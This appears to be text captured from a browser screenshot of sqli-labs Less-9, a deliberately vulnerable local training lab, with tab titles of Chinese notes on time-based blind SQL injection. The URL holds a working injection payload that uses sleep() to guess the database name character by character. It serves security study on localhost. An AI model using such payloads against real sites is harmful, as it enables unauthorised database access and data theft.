 Less-9 Blind- Time based-
sql注入笔记2（sqli-labs 5-1
sleep函数 - Google 搜索
SQL基于时间的盲注过程 - 文
简
SQL注入 基于时间的盲注 - 简
MYSQL基于时间的盲注总
localhost:8080/sqli-labs-master/Less-9/?id=1%27%20and%20if(substr(database(),1,1)=%27s%27,sleep(5),0)%23
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
正在等待 localhost 的响应...
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8080/sqli-labs-master/Less-9/?id=1' and if(substr(database(),1,1)='s',sleep(5),0)%23